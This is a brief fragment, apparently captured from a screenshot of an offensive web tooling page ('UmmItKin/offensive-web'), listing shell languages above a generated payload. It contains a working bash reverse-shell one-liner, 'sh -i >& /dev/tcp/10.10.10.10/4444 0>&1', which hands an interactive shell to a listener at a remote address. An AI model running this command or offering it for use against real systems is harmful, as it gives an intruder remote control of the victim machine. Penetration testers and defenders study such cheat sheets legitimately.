
SH
Bash
PHP
Python
sh -i >& /dev/tcp/10.10.10.10/4444 0>&1
UmmItKin/offensive-web
Licensed under AGPLv3